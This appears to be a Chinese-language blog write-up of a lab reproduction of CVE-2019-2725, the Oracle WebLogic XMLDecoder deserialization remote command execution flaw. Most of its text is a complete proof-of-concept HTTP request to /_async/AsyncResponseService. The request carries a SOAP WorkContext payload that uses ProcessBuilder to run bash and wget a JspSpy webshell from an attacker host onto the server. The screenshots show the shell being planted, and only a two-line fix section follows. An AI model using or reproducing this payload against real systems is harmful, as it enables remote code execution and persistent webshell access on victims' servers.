Weblogic反序列化漏洞(CVE-2019-2725)
Weblogic反序列化漏洞
0x00 漏洞描述
CVE-2019-2725是一个Oracle weblogic反序列化远程命令执行漏洞,这个漏洞依旧是根据weblogic的xmldecoder反序列化漏洞,通过针对Oracle官网历年来的补丁构造payload来绕过。
0x01 影响范围
weblogic 10.x
weblogic 12.1.3
0x02 漏洞复现
环境介绍:
攻击机:Windows7
靶机:Windows7(apache tomcat8.5.39)
内网服务器:Linux(Oracle weblogic10.3.6)
复现过程:

首先搭建apache tomcat作为已经被黑客入侵并且存在webshell的网站:
然后上传大马:

然后开始搭建weblogic,这里我是用的Linux系统,搭建成功后访问:
漏洞存在于:_async/AsyncResponseService,访问地址可以访问则存在漏洞:

可以访问,即存在漏洞,使用burp抓包然后构造payload发送到服务器,使服务器执行命令,下载apache tomcat网站的大马:

可以看到返回值:202,命令执行成功,访问:


木马成功上传,也可以查看服务器:
0x03 修复建议
1、升级本地JDK环境
2、及时安装官方补丁
POC如下:

POST /_async/AsyncResponseService HTTP/1.1 Host: IP:PORT Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Length: 859 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>wget http://HackerIP:8080/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2.jsp</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>



 浙公网安备 33010602011771号
浙公网安备 33010602011771号